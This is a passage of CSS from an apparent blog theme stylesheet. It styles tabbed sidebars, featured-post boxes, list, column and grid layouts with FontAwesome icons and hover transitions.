li{list-style-type:none;margin:0;padding:0;}.sidebar .widget-content {padding: 0;}.menu-tab li a, .sidetabs .section {transition: all 0s ease;-webkit-transition: all 0s ease;-moz-transition: all 0s ease;-o-transition: all 0s ease;-ms-transition: all 0s ease }.menu-tab {display: flex;clear: both;padding: 0;margin: 0;border-bottom: 3px solid #F4A900;}.sidetabs .widget h2 {display: none }.menu-tab li {width: 33.3%;float: left;display: inline-block;padding: 0;position:relative;}.menu-tab li a {font-family:Ruda;height: 32px;text-align: center;padding: 0;font-weight: 700;display: block;color: #fff;background-color:#373e59;font-size: 14px;line-height: 32px;letter-spacing: 1.5px;text-transform: uppercase }.menu-tab li.active a {color: #fff;background-color:#F4A900;}.menu-tab li {display: none }.hide-tab {display: inline-block!important }#tabside3 {margin-bottom: 15px;}.sidetabs .widget-content {padding: 15px 0 0;}.tyard-wrapper {margin:10px auto;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.tyard-wrapper .featured {float:right;width:50%;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 50%;position: relative;float: left;padding-right: 1%;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 400px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .yard-label {z-index: 2;}.tyard .yard-label {color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding:0;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tyard .yard-label a {color:#fff;}.tyard .yard-label a:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #ff4545;content: '';vertical-align: baseline;padding: 0;}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: #F4A900;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 19px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {position: relative;display:block;margin-bottom:10px;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {margin-bottom:0;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 195px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 195px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:400px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: 0;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 13px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.templatesyard .ty-first .tyard-thumb:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:before {content: "\f03e";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-first .tyard-thumb:before {left: 7px;}.templatesyard .ty-feat .ty-rest .tyard-thumb:before {right: 7px;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before {content: "\f143";}.templatesyard .ty-first .tyard-thumb:hover:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before {background-color: #F4A900;border-color: #F4A900;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;}.tybox-wrapper {margin: 0 0 10px;overflow:hidden;}.featured-box {clear: both;}.box-menu-tab {position: relative;clear: both;width: 100%;}.tybox-wrapper .tyboxtabs .box-menu-tab li {padding: 0;list-style: none;float: left;}.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-title {height: 30px;line-height: 30px;padding: 5px 10px;font-size: 13px;transition: color .3s ease-out;background: #373e59;float: left;}.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-title a {color: #fff;text-transform: uppercase;font-weight: 700;}.tybox-wrapper .tyboxtabs .box-menu-tab .active .box-head-title {background: #F4A900;}.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-more {position: absolute;right: 0;height: 30px;line-height: 30px;padding: 5px 10px;font-size: 13px;transition: color .3s ease-out;display:none;}.tybox-wrapper .tyboxtabs .box-menu-tab .active .box-head-more {display: inline-block;}.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-more a:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #F4A900;content: '';vertical-align: baseline;padding: 0;}.tybox .tybox-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tybox .tybox-feat-image {width: 100%;position: relative;overflow: hidden;padding:10px;box-sizing:border-box;background:#F4A900;}.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {height: 250px !important;transition: all .3s ease-in-out;}.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {transition: all .3s ease-in-out;}.templatesyard .tybox-first .tyard-thumb {position: relative;width: 100%;height: 250px;}.templatesyard .tybox-img {width: 100%;height: 200px;position: relative;display: block;}.tybox-first .tyard-thumb .yard-label {}.tybox-first .tyard-thumb .yard-label a {background: #F4A900;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tybox .tybox-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tybox .tybox-first .tybox-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tybox .tybox-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tybox-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 700;white-space: nowrap;font-family:Ruda;}.tybox .ty-feat .tybox-rest.first-box {width: 60%;position: relative;float: left;overflow: hidden;margin: 0;padding-right: 2%;box-sizing: border-box;}.tybox .ty-feat .tybox-rest.first-box .first-box-wrp {overflow: hidden;position: relative;}.tybox .ty-feat .tybox-rest {margin-bottom: 10px;overflow: hidden;display: block;padding: 0;position: relative;}.templatesyard .ty-feat .tybox-rest .tyard-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tybox-rest.first-box .yard-img {height:430px;}.templatesyard .ty-feat .tybox-rest .yard-img {width: 100%;height: 210px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .tybox-rest.first-box .tyard-thumb:before {content: "\f0f6";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-feat .tybox-rest .tyard-thumb:hover:before {background-color: #F4A900;border-color:#F4A900;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tybox .tyimg-lay {position: absolute;left: 0;top:50%;bottom: 0;z-index: 1;width: 100%;height: 50%;opacity:0.5;background: -moz-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(34,34,34,0)),color-stop(30%,rgba(34,34,34,.25)),color-stop(100%,rgba(34,34,34,.8)));background: -webkit-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);background: -o-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);background: -ms-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);background: linear-gradient(to bottom,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);}.tybox .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;background: #282828;}.tybox .yard-tent-ty .yard-label {z-index: 2;}.tybox .yard-tent-ty .yard-label {color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding:0;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tybox .yard-tent-ty .yard-label a {color:#fff;}.tybox .yard-tent-ty .yard-label a:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #ff4545;content: '';vertical-align: baseline;padding: 0;}.tybox .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tybox .ty-feat .tybox-rest.first-box .yard-tent-ty .tyard-title a {font-size: 22px;line-height: 1.2;}.tybox .yard-tent-ty .tyard-title a {color: #fff;font-weight: 700;font-size: 16px;line-height: 1.5em;letter-spacing: 1px;}.tybox-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tybox-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tybox .ty-feat .tybox-rest:nth-child(3) {margin-bottom: 0;}.tybox .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #F4A900;border-radius: 0 0 2px 2px;}.tybox .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tybox .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tybox .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tylist-wrapper {margin: 0 0 10px;}.tyheading-head {margin-bottom: 15px;border-bottom: 2px solid rgba(28,28,28,.07);}.tyheading-head h2 {font-size: 15px;color: #F4A900;display: inline-block;padding: 12px 0;margin: 0;position: relative;}.ty-slide-show .tyheading-head {display:none;}.tyheading-head h2 a {color: #373e59;text-transform: uppercase;font-weight: 700;}.tyheading-head h2 a:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #F4A900;content: '';vertical-align: baseline;padding: 0;}.tyheading-head .tymore{float: right;margin-top: 10px;height: 25px;line-height: 25px;padding: 0 10px;background-color: #3d3d3d;font-size: 13px;color: #fff!important;transition: background-color .3s ease-out;}.tyheading-head .tymore:before {content: "\f0c1";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tylist .tylist-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tylist .tylist-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.tylist .tylist-img {transition: all .3s ease-in-out;}.templatesyard .tylist-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .tylist-img {width: 100%;height: 200px;position: relative;display: block;}.tylist-first .yard-label {position: absolute;bottom: 10px;left: 10px;z-index: 2;}.tylist-first .yard-label a {color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tylist-first .yard-label a:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #ff4545;content: '';vertical-align: baseline;padding: 0;}.tylist .tylist-con-yard {width: 100%;z-index: 2;padding: 10px 0 0;box-sizing: border-box;}.tylist .tylist-first .tylist-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tylist .tylist-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tylist-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 700;white-space: nowrap;font-family:Ruda;}.tylist .ty-feat .tylist-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.templatesyard .ty-feat .tylist-rest .tyard-thumb {position: relative;float: left;width: 100px;height: 75px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tylist .ty-feat .tylist-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .tylist-rest .yard-img {position: relative;width: 100px;height: 75px;display: block;transition: all .3s ease-in-out;}.templatesyard .tylist-first .tyard-thumb:before {content: "\f1e6";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .tylist-first .tyard-thumb:hover:before {background-color: #F4A900;border-color: #F4A900;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tylist .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tylist .yard-tent-ty {padding-left: 15px;display: table-cell;}.tylist .ty-feat .tylist-rest:nth-child(2) {padding:0 0 10px;}.tylist .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tylist .yard-tent-ty .tyard-title a {color: #333333;transition: color .3s;}.tylist-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tylist-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tylist .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #F4A900;border-radius: 0 0 2px 2px;}.tylist .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tylist .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tylist .ty-rest .category-gallery {top:0;right:0;}.tylist .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.ty-column-wrap {overflow: hidden;margin: 10px 0;}.tyleft-wrapper {float: left;width: 50%;padding-right: 5px;box-sizing: border-box;}.tyleft .col-left-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyleft .col-left-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.templatesyard .col-left-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .col-left-img {width: 100%;height: 225px;position: relative;display: block;}.col-left-first .tyard-thumb .yard-label {position: absolute;bottom: 10px;left: 10px;z-index: 2;}.col-left-first .tyard-thumb .yard-label a {color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding:0;font-size: 11px;font-weight: 400;border-radius: 2px;}.col-left-first .tyard-thumb .yard-label a:before, .col-right-first .tyard-thumb .yard-label a:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #ff4545;content: '';vertical-align: baseline;padding: 0;}.tyleft .col-left-con-yard {width: 100%;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tyleft .col-left-first .col-left-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyleft .col-left-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tyleft .ty-feat .col-left-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.tyleft .ty-feat .col-left-rest:nth-child(2) {padding: 0 0 10px;}.templatesyard .ty-feat .col-left-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyleft .ty-feat .col-left-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-left-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyleft .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyleft .yard-tent-ty {padding-left: 15px;display: table-cell;}.tyleft .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyleft .yard-tent-ty .tyard-title a {color: #2e2e2e;transition: color .3s;}.col-left-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-left-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyleft .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #F4A900;border-radius: 0 0 2px 2px;}.tyleft .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyleft .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyleft .col-left-rest .category-gallery {top:0;right:0;}.tyleft .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tyright-wrapper {float: right;width: 50%;padding-left: 5px;box-sizing: border-box;}.tyright .col-right-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyright .col-right-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.templatesyard .col-right-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .col-right-img {width: 100%;height: 225px;position: relative;display: block;}.col-right-first .tyard-thumb .yard-label {position: absolute;bottom: 10px;left: 10px;z-index: 2;}.col-right-first .tyard-thumb .yard-label a {color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding:0;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyright .col-right-con-yard {width: 100%;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tyright .col-right-first .col-right-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyright .col-right-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tyright .ty-feat .col-right-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.tyright .ty-feat .col-right-rest:nth-child(2) {padding: 0 0 10px;}.templatesyard .ty-feat .col-right-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyright .ty-feat .col-right-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-right-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyright .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyright .yard-tent-ty {padding-left: 15px;display: table-cell;}.tyright .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyright .yard-tent-ty .tyard-title a {color: #2e2e2e;transition: color .3s;}.col-right-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-right-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyright .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #F4A900;border-radius: 0 0 2px 2px;}.tyright .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyright .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyright .col-right-rest .category-gallery {top:0;right:0;}.tyright .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.templatesyard .col-left-first .tyard-thumb:before, .templatesyard .col-right-first .tyard-thumb:before {content: "\f1ea";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .col-right-first .tyard-thumb:before {content: "\f091";}.templatesyard .col-left-first .tyard-thumb:hover:before, .templatesyard .col-right-first .tyard-thumb:hover:before {background-color: #F4A900;border-color: #F4A900;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tysum-wrapper .featured-box {margin: 0 auto;overflow: hidden;}.tysum .ty-feat .tybox-rest {float: left;width: 25%;padding-right: 10px;box-sizing: border-box;margin-bottom:10px;position:relative;}.tysum .ty-feat .tybox-rest:nth-child(4n) {padding-right: 0;}.tysum .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: -o-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);}.tysum .yard-tent-ty {clear: both;z-index: 2;padding: 10px 0 0;box-sizing: border-box;}.tysum .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tysum .yard-tent-ty .tyard-title a {color: #2e2e2e;font-weight: 700;font-size: 16px;line-height: 1.5em;letter-spacing: 1px;}.tysum .yard-tent-ty .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tysum.templatesyard .ty-feat .tybox-rest .yard-img {height: 185px;}.tysum-wrapper {overflow: hidden;}.tygridbox-wrapper {overflow: hidden;background: #373e59;padding: 15px;box-sizing: border-box;}.tygridbox-wrapper .tyheading-head {border-bottom: 2px solid rgba(55, 89, 89, 0.88);}.tygrid-wrapper {margin: 0 0 10px;overflow:hidden;}.tygrid .ty-feat .tygrid-rest {overflow: hidden;float: left;width: 33.33%;padding-right: 1.4%;box-sizing: border-box;position: relative;margin-bottom: 1.4%;}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:before {content: "\f144";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover:before {background-color: #F4A900;border-color: 